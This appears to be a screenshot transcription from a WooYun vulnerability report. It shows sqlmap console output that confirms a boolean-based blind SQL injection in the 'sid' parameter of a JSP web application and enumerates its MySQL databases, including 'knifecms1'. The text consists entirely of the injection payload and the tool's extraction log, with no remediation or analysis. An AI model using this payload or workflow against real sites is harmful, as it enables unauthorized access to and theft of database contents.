 管理员: C:\Windows\system32\cmd.exe
Parameter: sid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tid=968060431-198325&sid=1474181411546235' AND 4573=4573 AND 'hCtj'
='hCtj&treenews=2066209175-17633
---
[14:33:58] [INFO] testing MySQL
[14:33:58] [INFO] confirming MySQL
[14:33:58] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[14:33:58] [INFO] fetching database names
[14:33:58] [INFO] fetching number of databases
[14:33:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:33:58] [INFO] retrieved:
[14:34:00] [WARNING] reflective value(s) found and filtering out
3
[14:34:04] [INFO] retrieved: information_schema
[14:36:17] [INFO] retrieved: knifecms1
[14:37:21] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] knifecms1
[*] test
www.wooyun.org